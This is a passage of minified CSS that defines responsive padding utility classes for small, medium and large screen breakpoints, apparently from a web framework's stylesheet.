b-125--sm{padding-bottom:8.92857rem!important}.g-pb-130--sm{padding-bottom:9.28571rem!important}.g-pb-135--sm{padding-bottom:9.64286rem!important}.g-pb-140--sm{padding-bottom:10rem!important}.g-pb-145--sm{padding-bottom:10.35714rem!important}.g-pb-150--sm{padding-bottom:10.71429rem!important}.g-pl-0--sm{padding-left:0!important}.g-pl-1--sm{padding-left:.07143rem!important}.g-pl-2--sm{padding-left:.14286rem!important}.g-pl-3--sm{padding-left:.21429rem!important}.g-pl-4--sm{padding-left:.28571rem!important}.g-pl-5--sm{padding-left:.35714rem!important}.g-pl-6--sm{padding-left:.42857rem!important}.g-pl-7--sm{padding-left:.5rem!important}.g-pl-8--sm{padding-left:.57143rem!important}.g-pl-9--sm{padding-left:.64286rem!important}.g-pl-10--sm{padding-left:.71429rem!important}.g-pl-15--sm{padding-left:1.07143rem!important}.g-pl-20--sm{padding-left:1.42857rem!important}.g-pl-25--sm{padding-left:1.78571rem!important}.g-pl-30--sm{padding-left:2.14286rem!important}.g-pl-35--sm{padding-left:2.5rem!important}.g-pl-40--sm{padding-left:2.85714rem!important}.g-pl-45--sm{padding-left:3.21429rem!important}.g-pl-50--sm{padding-left:3.57143rem!important}.g-pl-55--sm{padding-left:3.92857rem!important}.g-pl-60--sm{padding-left:4.28571rem!important}.g-pl-65--sm{padding-left:4.64286rem!important}.g-pl-70--sm{padding-left:5rem!important}.g-pl-75--sm{padding-left:5.35714rem!important}.g-pl-80--sm{padding-left:5.71429rem!important}.g-pl-85--sm{padding-left:6.07143rem!important}.g-pl-90--sm{padding-left:6.42857rem!important}.g-pl-95--sm{padding-left:6.78571rem!important}.g-pl-100--sm{padding-left:7.14286rem!important}.g-pl-105--sm{padding-left:7.5rem!important}.g-pl-110--sm{padding-left:7.85714rem!important}.g-pl-115--sm{padding-left:8.21429rem!important}.g-pl-120--sm{padding-left:8.57143rem!important}.g-pl-125--sm{padding-left:8.92857rem!important}.g-pl-130--sm{padding-left:9.28571rem!important}.g-pl-135--sm{padding-left:9.64286rem!important}.g-pl-140--sm{padding-left:10rem!important}.g-pl-145--sm{padding-left:10.35714rem!important}.g-pl-150--sm{padding-left:10.71429rem!important}.g-pl-155--sm{padding-left:11.07143rem!important}.g-pl-160--sm{padding-left:11.42857rem!important}.g-pl-165--sm{padding-left:11.78571rem!important}.g-pl-170--sm{padding-left:12.14286rem!important}}@media (min-width: 768px){.g-pa-0--md{padding:0!important}.g-px-0--md{padding-left:0!important;padding-right:0!important}.g-py-0--md{padding-top:0!important;padding-bottom:0!important}.g-pt-0--md{padding-top:0!important}.g-pr-0--md{padding-right:0!important}.g-pb-0--md{padding-bottom:0!important}.g-pl-0--md{padding-left:0!important}.g-pa-2--md{padding:.14286rem!important}.g-pa-3--md{padding:.21429rem!important}.g-pa-5--md{padding:.35714rem!important}.g-pa-7--md{padding:.5rem!important}.g-pa-10--md{padding:.71429rem!important}.g-pa-15--md{padding:1.07143rem!important}.g-pa-20--md{padding:1.42857rem!important}.g-pa-25--md{padding:1.78571rem!important}.g-pa-30--md{padding:2.14286rem!important}.g-pa-35--md{padding:2.5rem!important}.g-pa-40--md{padding:2.85714rem!important}.g-pa-45--md{padding:3.21429rem!important}.g-pa-50--md{padding:3.57143rem!important}.g-pa-55--md{padding:3.92857rem!important}.g-pa-60--md{padding:4.28571rem!important}.g-pa-65--md{padding:4.64286rem!important}.g-pa-70--md{padding:5rem!important}.g-pa-75--md{padding:5.35714rem!important}.g-pa-80--md{padding:5.71429rem!important}.g-pa-85--md{padding:6.07143rem!important}.g-pa-90--md{padding:6.42857rem!important}.g-pa-95--md{padding:6.78571rem!important}.g-pa-100--md{padding:7.14286rem!important}.g-pa-105--md{padding:7.5rem!important}.g-pa-110--md{padding:7.85714rem!important}.g-pa-115--md{padding:8.21429rem!important}.g-pa-120--md{padding:8.57143rem!important}.g-pa-125--md{padding:8.92857rem!important}.g-pa-130--md{padding:9.28571rem!important}.g-pa-135--md{padding:9.64286rem!important}.g-pa-140--md{padding:10rem!important}.g-pa-145--md{padding:10.35714rem!important}.g-pa-150--md{padding:10.71429rem!important}.g-px-1--md{padding-left:.07143rem!important;padding-right:.07143rem!important}.g-px-2--md{padding-left:.14286rem!important;padding-right:.14286rem!important}.g-px-3--md{padding-left:.21429rem!important;padding-right:.21429rem!important}.g-px-4--md{padding-left:.28571rem!important;padding-right:.28571rem!important}.g-px-5--md{padding-left:.35714rem!important;padding-right:.35714rem!important}.g-px-6--md{padding-left:.42857rem!important;padding-right:.42857rem!important}.g-px-7--md{padding-left:.5rem!important;padding-right:.5rem!important}.g-px-8--md{padding-left:.57143rem!important;padding-right:.57143rem!important}.g-px-9--md{padding-left:.64286rem!important;padding-right:.64286rem!important}.g-px-10--md{padding-left:.71429rem!important;padding-right:.71429rem!important}.g-px-11--md{padding-left:.78571rem!important;padding-right:.78571rem!important}.g-px-12--md{padding-left:.85714rem!important;padding-right:.85714rem!important}.g-px-13--md{padding-left:.92857rem!important;padding-right:.92857rem!important}.g-px-14--md{padding-left:1rem!important;padding-right:1rem!important}.g-px-15--md{padding-left:1.07143rem!important;padding-right:1.07143rem!important}.g-px-16--md{padding-left:1.14286rem!important;padding-right:1.14286rem!important}.g-px-17--md{padding-left:1.21429rem!important;padding-right:1.21429rem!important}.g-px-18--md{padding-left:1.28571rem!important;padding-right:1.28571rem!important}.g-px-19--md{padding-left:1.35714rem!important;padding-right:1.35714rem!important}.g-px-10--md{padding-left:.71429rem!important;padding-right:.71429rem!important}.g-px-15--md{padding-left:1.07143rem!important;padding-right:1.07143rem!important}.g-px-20--md{padding-left:1.42857rem!important;padding-right:1.42857rem!important}.g-px-25--md{padding-left:1.78571rem!important;padding-right:1.78571rem!important}.g-px-30--md{padding-left:2.14286rem!important;padding-right:2.14286rem!important}.g-px-35--md{padding-left:2.5rem!important;padding-right:2.5rem!important}.g-px-40--md{padding-left:2.85714rem!important;padding-right:2.85714rem!important}.g-px-45--md{padding-left:3.21429rem!important;padding-right:3.21429rem!important}.g-px-50--md{padding-left:3.57143rem!important;padding-right:3.57143rem!important}.g-px-55--md{padding-left:3.92857rem!important;padding-right:3.92857rem!important}.g-px-60--md{padding-left:4.28571rem!important;padding-right:4.28571rem!important}.g-px-65--md{padding-left:4.64286rem!important;padding-right:4.64286rem!important}.g-px-70--md{padding-left:5rem!important;padding-right:5rem!important}.g-px-75--md{padding-left:5.35714rem!important;padding-right:5.35714rem!important}.g-px-80--md{padding-left:5.71429rem!important;padding-right:5.71429rem!important}.g-px-85--md{padding-left:6.07143rem!important;padding-right:6.07143rem!important}.g-px-90--md{padding-left:6.42857rem!important;padding-right:6.42857rem!important}.g-px-95--md{padding-left:6.78571rem!important;padding-right:6.78571rem!important}.g-px-100--md{padding-left:7.14286rem!important;padding-right:7.14286rem!important}.g-px-105--md{padding-left:7.5rem!important;padding-right:7.5rem!important}.g-px-110--md{padding-left:7.85714rem!important;padding-right:7.85714rem!important}.g-px-115--md{padding-left:8.21429rem!important;padding-right:8.21429rem!important}.g-px-120--md{padding-left:8.57143rem!important;padding-right:8.57143rem!important}.g-px-125--md{padding-left:8.92857rem!important;padding-right:8.92857rem!important}.g-px-130--md{padding-left:9.28571rem!important;padding-right:9.28571rem!important}.g-px-135--md{padding-left:9.64286rem!important;padding-right:9.64286rem!important}.g-px-140--md{padding-left:10rem!important;padding-right:10rem!important}.g-px-145--md{padding-left:10.35714rem!important;padding-right:10.35714rem!important}.g-px-150--md{padding-left:10.71429rem!important;padding-right:10.71429rem!important}.g-py-1--md{padding-top:.07143rem!important;padding-bottom:.07143rem!important}.g-py-2--md{padding-top:.14286rem!important;padding-bottom:.14286rem!important}.g-py-3--md{padding-top:.21429rem!important;padding-bottom:.21429rem!important}.g-py-4--md{padding-top:.28571rem!important;padding-bottom:.28571rem!important}.g-py-5--md{padding-top:.35714rem!important;padding-bottom:.35714rem!important}.g-py-6--md{padding-top:.42857rem!important;padding-bottom:.42857rem!important}.g-py-7--md{padding-top:.5rem!important;padding-bottom:.5rem!important}.g-py-8--md{padding-top:.57143rem!important;padding-bottom:.57143rem!important}.g-py-9--md{padding-top:.64286rem!important;padding-bottom:.64286rem!important}.g-py-10--md{padding-top:.71429rem!important;padding-bottom:.71429rem!important}.g-py-11--md{padding-top:.78571rem!important;padding-bottom:.78571rem!important}.g-py-12--md{padding-top:.85714rem!important;padding-bottom:.85714rem!important}.g-py-13--md{padding-top:.92857rem!important;padding-bottom:.92857rem!important}.g-py-14--md{padding-top:1rem!important;padding-bottom:1rem!important}.g-py-15--md{padding-top:1.07143rem!important;padding-bottom:1.07143rem!important}.g-py-16--md{padding-top:1.14286rem!important;padding-bottom:1.14286rem!important}.g-py-17--md{padding-top:1.21429rem!important;padding-bottom:1.21429rem!important}.g-py-18--md{padding-top:1.28571rem!important;padding-bottom:1.28571rem!important}.g-py-19--md{padding-top:1.35714rem!important;padding-bottom:1.35714rem!important}.g-py-10--md{padding-top:.71429rem!important;padding-bottom:.71429rem!important}.g-py-15--md{padding-top:1.07143rem!important;padding-bottom:1.07143rem!important}.g-py-20--md{padding-top:1.42857rem!important;padding-bottom:1.42857rem!important}.g-py-25--md{padding-top:1.78571rem!important;padding-bottom:1.78571rem!important}.g-py-30--md{padding-top:2.14286rem!important;padding-bottom:2.14286rem!important}.g-py-35--md{padding-top:2.5rem!important;padding-bottom:2.5rem!important}.g-py-40--md{padding-top:2.85714rem!important;padding-bottom:2.85714rem!important}.g-py-45--md{padding-top:3.21429rem!important;padding-bottom:3.21429rem!important}.g-py-50--md{padding-top:3.57143rem!important;padding-bottom:3.57143rem!important}.g-py-55--md{padding-top:3.92857rem!important;padding-bottom:3.92857rem!important}.g-py-60--md{padding-top:4.28571rem!important;padding-bottom:4.28571rem!important}.g-py-65--md{padding-top:4.64286rem!important;padding-bottom:4.64286rem!important}.g-py-70--md{padding-top:5rem!important;padding-bottom:5rem!important}.g-py-75--md{padding-top:5.35714rem!important;padding-bottom:5.35714rem!important}.g-py-80--md{padding-top:5.71429rem!important;padding-bottom:5.71429rem!important}.g-py-85--md{padding-top:6.07143rem!important;padding-bottom:6.07143rem!important}.g-py-90--md{padding-top:6.42857rem!important;padding-bottom:6.42857rem!important}.g-py-95--md{padding-top:6.78571rem!important;padding-bottom:6.78571rem!important}.g-py-100--md{padding-top:7.14286rem!important;padding-bottom:7.14286rem!important}.g-py-105--md{padding-top:7.5rem!important;padding-bottom:7.5rem!important}.g-py-110--md{padding-top:7.85714rem!important;padding-bottom:7.85714rem!important}.g-py-115--md{padding-top:8.21429rem!important;padding-bottom:8.21429rem!important}.g-py-120--md{padding-top:8.57143rem!important;padding-bottom:8.57143rem!important}.g-py-125--md{padding-top:8.92857rem!important;padding-bottom:8.92857rem!important}.g-py-130--md{padding-top:9.28571rem!important;padding-bottom:9.28571rem!important}.g-py-135--md{padding-top:9.64286rem!important;padding-bottom:9.64286rem!important}.g-py-140--md{padding-top:10rem!important;padding-bottom:10rem!important}.g-py-145--md{padding-top:10.35714rem!important;padding-bottom:10.35714rem!important}.g-py-150--md{padding-top:10.71429rem!important;padding-bottom:10.71429rem!important}.g-py-155--md{padding-top:11.07143rem!important;padding-bottom:11.07143rem!important}.g-py-160--md{padding-top:11.42857rem!important;padding-bottom:11.42857rem!important}.g-py-165--md{padding-top:11.78571rem!important;padding-bottom:11.78571rem!important}.g-py-170--md{padding-top:12.14286rem!important;padding-bottom:12.14286rem!important}.g-py-175--md{padding-top:12.5rem!important;padding-bottom:12.5rem!important}.g-py-180--md{padding-top:12.85714rem!important;padding-bottom:12.85714rem!important}.g-py-185--md{padding-top:13.21429rem!important;padding-bottom:13.21429rem!important}.g-py-190--md{padding-top:13.57143rem!important;padding-bottom:13.57143rem!important}.g-py-195--md{padding-top:13.92857rem!important;padding-bottom:13.92857rem!important}.g-py-200--md{padding-top:14.28571rem!important;padding-bottom:14.28571rem!important}.g-py-205--md{padding-top:14.64286rem!important;padding-bottom:14.64286rem!important}.g-py-210--md{padding-top:15rem!important;padding-bottom:15rem!important}.g-pt-0--md{padding-top:0!important}.g-pt-1--md{padding-top:.07143rem!important}.g-pt-2--md{padding-top:.14286rem!important}.g-pt-3--md{padding-top:.21429rem!important}.g-pt-4--md{padding-top:.28571rem!important}.g-pt-5--md{padding-top:.35714rem!important}.g-pt-6--md{padding-top:.42857rem!important}.g-pt-7--md{padding-top:.5rem!important}.g-pt-8--md{padding-top:.57143rem!important}.g-pt-9--md{padding-top:.64286rem!important}.g-pt-10--md{padding-top:.71429rem!important}.g-pt-11--md{padding-top:.78571rem!important}.g-pt-12--md{padding-top:.85714rem!important}.g-pt-13--md{padding-top:.92857rem!important}.g-pt-14--md{padding-top:1rem!important}.g-pt-15--md{padding-top:1.07143rem!important}.g-pt-16--md{padding-top:1.14286rem!important}.g-pt-17--md{padding-top:1.21429rem!important}.g-pt-18--md{padding-top:1.28571rem!important}.g-pt-19--md{padding-top:1.35714rem!important}.g-pt-10--md{padding-top:.71429rem!important}.g-pt-15--md{padding-top:1.07143rem!important}.g-pt-20--md{padding-top:1.42857rem!important}.g-pt-25--md{padding-top:1.78571rem!important}.g-pt-30--md{padding-top:2.14286rem!important}.g-pt-35--md{padding-top:2.5rem!important}.g-pt-40--md{padding-top:2.85714rem!important}.g-pt-45--md{padding-top:3.21429rem!important}.g-pt-50--md{padding-top:3.57143rem!important}.g-pt-55--md{padding-top:3.92857rem!important}.g-pt-60--md{padding-top:4.28571rem!important}.g-pt-65--md{padding-top:4.64286rem!important}.g-pt-70--md{padding-top:5rem!important}.g-pt-75--md{padding-top:5.35714rem!important}.g-pt-80--md{padding-top:5.71429rem!important}.g-pt-85--md{padding-top:6.07143rem!important}.g-pt-90--md{padding-top:6.42857rem!important}.g-pt-95--md{padding-top:6.78571rem!important}.g-pt-100--md{padding-top:7.14286rem!important}.g-pt-105--md{padding-top:7.5rem!important}.g-pt-110--md{padding-top:7.85714rem!important}.g-pt-115--md{padding-top:8.21429rem!important}.g-pt-120--md{padding-top:8.57143rem!important}.g-pt-125--md{padding-top:8.92857rem!important}.g-pt-130--md{padding-top:9.28571rem!important}.g-pt-135--md{padding-top:9.64286rem!important}.g-pt-140--md{padding-top:10rem!important}.g-pt-145--md{padding-top:10.35714rem!important}.g-pt-150--md{padding-top:10.71429rem!important}.g-pr-0--md{padding-right:0!important}.g-pr-1--md{padding-right:.07143rem!important}.g-pr-2--md{padding-right:.14286rem!important}.g-pr-3--md{padding-right:.21429rem!important}.g-pr-4--md{padding-right:.28571rem!important}.g-pr-5--md{padding-right:.35714rem!important}.g-pr-6--md{padding-right:.42857rem!important}.g-pr-7--md{padding-right:.5rem!important}.g-pr-8--md{padding-right:.57143rem!important}.g-pr-9--md{padding-right:.64286rem!important}.g-pr-10--md{padding-right:.71429rem!important}.g-pr-15--md{padding-right:1.07143rem!important}.g-pr-20--md{padding-right:1.42857rem!important}.g-pr-25--md{padding-right:1.78571rem!important}.g-pr-30--md{padding-right:2.14286rem!important}.g-pr-35--md{padding-right:2.5rem!important}.g-pr-40--md{padding-right:2.85714rem!important}.g-pr-45--md{padding-right:3.21429rem!important}.g-pr-50--md{padding-right:3.57143rem!important}.g-pr-55--md{padding-right:3.92857rem!important}.g-pr-60--md{padding-right:4.28571rem!important}.g-pr-65--md{padding-right:4.64286rem!important}.g-pr-70--md{padding-right:5rem!important}.g-pr-75--md{padding-right:5.35714rem!important}.g-pr-80--md{padding-right:5.71429rem!important}.g-pr-85--md{padding-right:6.07143rem!important}.g-pr-90--md{padding-right:6.42857rem!important}.g-pr-95--md{padding-right:6.78571rem!important}.g-pr-100--md{padding-right:7.14286rem!important}.g-pr-105--md{padding-right:7.5rem!important}.g-pr-110--md{padding-right:7.85714rem!important}.g-pr-115--md{padding-right:8.21429rem!important}.g-pr-120--md{padding-right:8.57143rem!important}.g-pr-125--md{padding-right:8.92857rem!important}.g-pr-130--md{padding-right:9.28571rem!important}.g-pr-135--md{padding-right:9.64286rem!important}.g-pr-140--md{padding-right:10rem!important}.g-pr-145--md{padding-right:10.35714rem!important}.g-pr-150--md{padding-right:10.71429rem!important}.g-pr-155--md{padding-right:11.07143rem!important}.g-pr-160--md{padding-right:11.42857rem!important}.g-pr-165--md{padding-right:11.78571rem!important}.g-pr-170--md{padding-right:12.14286rem!important}.g-pb-0--md{padding-bottom:0!important}.g-pb-1--md{padding-bottom:.07143rem!important}.g-pb-2--md{padding-bottom:.14286rem!important}.g-pb-3--md{padding-bottom:.21429rem!important}.g-pb-4--md{padding-bottom:.28571rem!important}.g-pb-5--md{padding-bottom:.35714rem!important}.g-pb-6--md{padding-bottom:.42857rem!important}.g-pb-7--md{padding-bottom:.5rem!important}.g-pb-8--md{padding-bottom:.57143rem!important}.g-pb-9--md{padding-bottom:.64286rem!important}.g-pb-10--md{padding-bottom:.71429rem!important}.g-pb-15--md{padding-bottom:1.07143rem!important}.g-pb-20--md{padding-bottom:1.42857rem!important}.g-pb-25--md{padding-bottom:1.78571rem!important}.g-pb-30--md{padding-bottom:2.14286rem!important}.g-pb-35--md{padding-bottom:2.5rem!important}.g-pb-40--md{padding-bottom:2.85714rem!important}.g-pb-45--md{padding-bottom:3.21429rem!important}.g-pb-50--md{padding-bottom:3.57143rem!important}.g-pb-55--md{padding-bottom:3.92857rem!important}.g-pb-60--md{padding-bottom:4.28571rem!important}.g-pb-65--md{padding-bottom:4.64286rem!important}.g-pb-70--md{padding-bottom:5rem!important}.g-pb-75--md{padding-bottom:5.35714rem!important}.g-pb-80--md{padding-bottom:5.71429rem!important}.g-pb-85--md{padding-bottom:6.07143rem!important}.g-pb-90--md{padding-bottom:6.42857rem!important}.g-pb-95--md{padding-bottom:6.78571rem!important}.g-pb-100--md{padding-bottom:7.14286rem!important}.g-pb-105--md{padding-bottom:7.5rem!important}.g-pb-110--md{padding-bottom:7.85714rem!important}.g-pb-115--md{padding-bottom:8.21429rem!important}.g-pb-120--md{padding-bottom:8.57143rem!important}.g-pb-125--md{padding-bottom:8.92857rem!important}.g-pb-130--md{padding-bottom:9.28571rem!important}.g-pb-135--md{padding-bottom:9.64286rem!important}.g-pb-140--md{padding-bottom:10rem!important}.g-pb-145--md{padding-bottom:10.35714rem!important}.g-pb-150--md{padding-bottom:10.71429rem!important}.g-pl-0--md{padding-left:0!important}.g-pl-1--md{padding-left:.07143rem!important}.g-pl-2--md{padding-left:.14286rem!important}.g-pl-3--md{padding-left:.21429rem!important}.g-pl-4--md{padding-left:.28571rem!important}.g-pl-5--md{padding-left:.35714rem!important}.g-pl-6--md{padding-left:.42857rem!important}.g-pl-7--md{padding-left:.5rem!important}.g-pl-8--md{padding-left:.57143rem!important}.g-pl-9--md{padding-left:.64286rem!important}.g-pl-10--md{padding-left:.71429rem!important}.g-pl-15--md{padding-left:1.07143rem!important}.g-pl-20--md{padding-left:1.42857rem!important}.g-pl-25--md{padding-left:1.78571rem!important}.g-pl-30--md{padding-left:2.14286rem!important}.g-pl-35--md{padding-left:2.5rem!important}.g-pl-40--md{padding-left:2.85714rem!important}.g-pl-45--md{padding-left:3.21429rem!important}.g-pl-50--md{padding-left:3.57143rem!important}.g-pl-55--md{padding-left:3.92857rem!important}.g-pl-60--md{padding-left:4.28571rem!important}.g-pl-65--md{padding-left:4.64286rem!important}.g-pl-70--md{padding-left:5rem!important}.g-pl-75--md{padding-left:5.35714rem!important}.g-pl-80--md{padding-left:5.71429rem!important}.g-pl-85--md{padding-left:6.07143rem!important}.g-pl-90--md{padding-left:6.42857rem!important}.g-pl-95--md{padding-left:6.78571rem!important}.g-pl-100--md{padding-left:7.14286rem!important}.g-pl-105--md{padding-left:7.5rem!important}.g-pl-110--md{padding-left:7.85714rem!important}.g-pl-115--md{padding-left:8.21429rem!important}.g-pl-120--md{padding-left:8.57143rem!important}.g-pl-125--md{padding-left:8.92857rem!important}.g-pl-130--md{padding-left:9.28571rem!important}.g-pl-135--md{padding-left:9.64286rem!important}.g-pl-140--md{padding-left:10rem!important}.g-pl-145--md{padding-left:10.35714rem!important}.g-pl-150--md{padding-left:10.71429rem!important}.g-pl-155--md{padding-left:11.07143rem!important}.g-pl-160--md{padding-left:11.42857rem!important}.g-pl-165--md{padding-left:11.78571rem!important}.g-pl-170--md{padding-left:12.14286rem!important}}@media (min-width: 992px){.g-pa-0--lg{padding:0!important}.g-px-0--lg{padding-left:0!important;padding-right:0!important}.g-py-0--lg{padding-top:0!important;padding-bottom:0!important}.g-pt-0--lg{padding-top:0!important}.g-pr-0--lg{padding-right:0!important}.g-pb-0--lg{padding-bottom:0!important}.g-pl-0--lg{padding-left:0!important}.g-pa-2--lg{padding:.14286rem!important}.g-pa-3--lg{padding:.21429rem!important}.g-pa-5--lg{padding:.35714rem!important}.g-pa-7--lg{padding:.5rem!important}.g-pa-10--lg{padding:.71429rem!important}.g-pa-15--lg{padding:1.07143rem!important}.g-pa-20--lg{padding:1.42857rem!important}.g-pa-25--lg{padding:1.78571rem!important}.g-pa-30--lg{padding:2.14286rem!important}.g-pa-35--lg{padding:2.5rem!important}.g-pa-40--lg{padding:2.85714rem!important}.g-pa-45--lg{padding:3.21429rem!important}.g-pa-50--lg{padding:3.57143rem!important}.g-pa-55--lg{padding:3.92857rem!important}.g-pa-60--lg{padding:4.28571rem!important}.g-pa-65--lg{padding:4.64286rem!important}.g-pa-70--lg{padding:5rem!important}.g-pa-75--lg{padding:5.35714rem!important}.g-pa-80--lg{padding:5.71429rem!important}.g-pa-85--lg{padding:6.07143rem!important}.g-pa-90--lg{padding:6.42857rem!important}.g-pa-95--lg{padding:6.78571rem!important}.g-pa-100--lg{padding:7.14286rem!important}.g-pa-105--lg{padding:7.5rem!important}.g-pa-110--lg{padding:7.85714rem!important}.g-pa-115--lg{padding:8.21429rem!important}.g-pa-120--lg{padding:8.57143rem!important}.g-pa-125--lg{padding:8.92857rem!important}.g-pa-130--lg{padding:9.28571rem!important}.g-pa-135--lg{padding:9.64286rem!important}.g-pa-140--lg{padding:10rem!important}.g-pa-145--lg{padding:10.35714rem!important}.g-pa-150--lg{padding:10.71429rem!important}.g-px-1--lg{padding-left:.07143rem!important;padding-right:.07143rem!important}.g-px-2--lg{padding-left:.14286rem!important;padding-right:.14286rem!important}.g-px-3--lg{padding-left:.21429rem!important;padding-right:.21429rem!important}.g-px-4--lg{padding-left:.28571rem!important;padding-right:.28571rem!important}.g-px-5--lg{padding-left:.35714rem!important;padding-right:.35714rem!important}.g-px-6--lg{padding-left:.42857rem!important;padding-right:.42857rem!important}.g-px-7--lg{padding-left:.5rem!important;padding-right:.5rem!important}.g-px-8--lg{padding-left:.57143rem!important;padding-right:.57143rem!important}.g-px-9--lg{padding-left:.64286rem!important;padding-right:.64286rem!important}.g-px-10--lg{padding-left:.71429rem!important;padding-right:.71429rem!important}.g-px-11--lg{padding-left:.78571rem!important;padding-right:.78571rem!important}.g-px-12--lg{padding-left:.85714rem!important;padding-right:.85714rem!important}.g-px-13--lg{padding-left:.92857rem!important;padding-right:.92857rem!important}.g-px-14--lg{padding-left:1rem!important;padding-right:1rem!important}.g-px-15--lg{padding-left:1.07143rem!important;padding-right:1.07143rem!important}.g-px-16--lg{padding-left:1.14286rem!important;padding-right:1.14286rem!important}.g-px-17--lg{padding-left:1.21429rem!important;padding-right:1.21429rem!important}.g-px-18--lg{padding-left:1.28571rem!important;padding-right:1.28571rem!important}.g-px-19--lg{padding-left:1.35714rem!important;padding-right:1.35714rem!important}.g-px-10--lg{padding-left:.71429rem!important;padding-right:.71429rem!important}.g-px-15--lg{padding-left:1.07143rem!important;padding-right:1.07143rem!important}.g-px-20--lg{padding-left:1.42857rem!important;padding-right:1.42857rem!important}.g-px-25--lg{padding-left:1.78571rem!important;padding-right:1.78571rem!important}.g-px-30--lg{padding-left:2.14286rem!important;padding-right:2.14286rem!important}.g-px-35--lg{padding-left:2.5rem!important;padding-right:2.5rem!important}.g-px-40--lg{padding-left:2.85714rem!important;padding-right:2.85714rem!important}.g-px-45--lg{padding-left:3.21429rem!important;padding-right:3.21429rem!important}.g-px-50--lg{padding-left:3.57143rem!important;padding-right:3.57143rem!important}.g-px-55--lg{padding-left:3.92857rem!important;padding-right:3.92857rem!important}.g-px-60--lg{padding-left:4.28571rem!important;padding-right:4.28571rem!important}.g-px-65--lg{padding-left:4.64286rem!important;padding-right:4.64286rem!important}.g-px-70--lg{padding-left:5rem!important;padding-right:5rem!important}.g-px-75--lg{padding-left:5.35714rem!important;padding-right:5.35714rem!important}.g-px-80--lg{padding-left:5.71429rem!important;padding-right:5.71429rem!important}.g-px-85--lg{padding-left:6.07143rem!important;padding-right:6.07143rem!important}.g-px-90--lg{padding-left:6.42857rem!important;padding-right:6.42857rem!important}.g-px-95--lg{padding-left:6.78571rem!important;padding-right:6.78571rem!important}.g-px-100--lg{padding-left:7.14286rem!important;padding-right:7.14286rem!important}.g-px-105--lg{padding-left:7.5rem!important;padding-right:7.5rem!important}.g-px-110--lg{padding-left:7.85714rem!important;padding-right:7.85714rem!important}.g-px-115--lg{padding-left:8.21429rem!important;padding-right:8.21429rem!important}.g-px-120--lg{padding-left:8.57143rem!important;padding-right:8.57143rem!important}.g-px-125--lg{padding-left:8.92857rem!important;padding-right:8.92857rem!important}.g-px-130--lg{padding-left:9.28571rem!important;padding-right:9.28571rem!important}.g-px-135--lg{padding-left:9.64286rem!important;padding-right:9.64286rem!important}.g-px-140--lg{padding-left:10rem!important;padding-right:10rem!important}.g-px-145--lg{padding-left:10.35714rem!important;padding-right:10.35714rem!important}.g-px-150--lg{padding-left:10.71429rem!important;padding-right:10.71429rem!important}.g-py-1--lg{padding-top:.07143rem!important;padding-bottom:.07143rem!important}.g-py-2--lg{padding-top:.14286rem!important;padding-bottom:.14286rem!important}.g-py-3--lg{padding-top:.21429rem!important;padding-bottom:.21429rem!important}.g-py-4--lg{padding-top:.28571rem!important;padding-bottom:.28571rem!important}.g-py-5--lg{padding-top:.35714rem!important;padding-bottom:.35714rem!important}.g-py-6--lg{padding-top:.42857rem!important;padding-bottom:.42857rem!important}.g-py-7--lg{padding-top:.5rem!important;padding-bottom:.5rem!important}.g-py-8--lg{padding-top:.57143rem!important;padding-bottom:.57143rem!important}.g-py-9--lg{padding-top:.64286rem!important;padding-bottom:.64286rem!important}.g-py-10--lg{padding-top:.71429rem!important;padding-bottom:.71429rem!important}.g-py-11--lg{padding-top:.78571rem!important;padding-bottom:.78571rem!important}.g-py-12--lg{padding-top:.85714rem!important;padding-bottom:.85714rem!important}.g-py-13--lg{padding-top:.92857rem!important;padding-bottom:.92857rem!important}.g-py-14--lg{padding-top:1rem!important;padding-bottom:1rem!important}.g-py-15--lg{padding-top:1.07143rem!important;padding-bottom:1.07143rem!important}.g-py-16--lg{padding-top:1.14286rem!important;padding-bottom:1.14286rem!important}.g-py-17--lg{padding-top:1.21429rem!important;padding-bottom:1.21429rem!important}.g-py-18--lg{padding-top:1.28571rem!important;padding-bottom:1.28571rem!important}.g-py-19--lg{padding-top:1.35714rem!important;padding-bottom:1.35714rem!important}.g-py-10--lg{padding-top:.71429rem!important;padding-bottom:.71429rem!important}.g-py-15--lg{padding-top:1.07143rem!important;padding-bottom:1.07143rem!important}.g-py-20--lg{padding-top:1.42857rem!important;padding-bottom:1.42857rem!important}.g-py-25--lg{padding-top:1.78571rem!important;padding-bottom:1.78571rem!important}.g-py-30--lg{padding-top:2.14286rem!important;padding-bottom:2.14286rem!important}.g-py-35--lg{padding-top:2.5rem!important;padding-bottom:2.5rem!important}.g-py-40--lg{padding-top:2.85714rem!important;padding-bottom:2.85714rem!important}.g-py-45--lg{padding-top:3.21429rem!important;padding-bottom:3.21429rem!important}.g-py-50--lg{padding-top:3.57143rem!important;padding-bottom:3.57143rem!important}.g-py-55--lg{padding-top:3.92857rem!important;padding-bottom:3.92857rem!important}.g-py-60--lg{padding-top:4.28571rem!important;padding-bottom:4.28571rem!important}.g-py-65--lg{padding-top:4.64286rem!important;padding-bottom:4.64286rem!important}.g-py-70--lg{padding-top:5rem!important;padding-bottom:5rem!important}.g-py-75--lg{padding-top:5.35714rem!important;padding-bottom:5.35714rem!important}.g-py-80--lg{padding-top:5.71429rem!important;padding-bottom:5.71429rem!important}.g-py-85--lg{padding-top:6.07143rem!important;padding-bottom:6.07143rem!important}.g-py-90--lg{padding-top:6.42857rem!important;padding-bottom:6.42857rem!important}.g-py-95--lg{padding-top:6.78571rem!important;padding-bottom:6.78571rem!important}.g-py-100--lg{padding-top:7.14286rem!important;padding-bottom:7.14286rem!important}.g-py-105--lg{padding-top:7.5rem!important;padding-bottom:7.5rem!important}.g-py-110--lg{padding-top:7.85714rem!important;padding-bottom:7.85714rem!important}.g-py-115--lg{padding-top:8.21429rem!important;padding-bottom:8.21429rem!important}.g-py-120--lg{padding-top:8.57143rem!important;padding-bottom:8.57143rem!important}.g-py-125--lg{padding-top:8.92857rem!important;padding-bottom:8.92857rem!important}.g-py-130--lg{padding-top:9.28571rem!important;padding-bottom:9.28571rem!important}.g-py-135--lg{padding-top:9.64286rem!important;padding-bottom:9.64286rem!important}.g-py-140--lg{padding-top:10rem!important;padding-bottom:10rem!important}.g-py-145--lg{padding-top:10.35714rem!important;padding-bottom:10.35714rem!important}.g-py-150--lg{padding-top:10.71429rem!important;padding-bottom:10.71429rem!important}.g-py-155--lg{padding-top:11.07143rem!important;padding-bottom:11.07143rem!important}.g-py-160--lg{padding-top:11.42857rem!important;padding-bottom:11.42857rem!important}.g-py-165--lg{padding-top:11.78571rem!important;padding-bottom:11.78571rem!important}.g-py-170--lg{padding-top:12.14286rem!important;padding-bottom:12.14286rem!important}.g-py-175--lg{padding-top:12.5rem!important;padding-bottom:12.5rem!important}.g-py-180--lg{p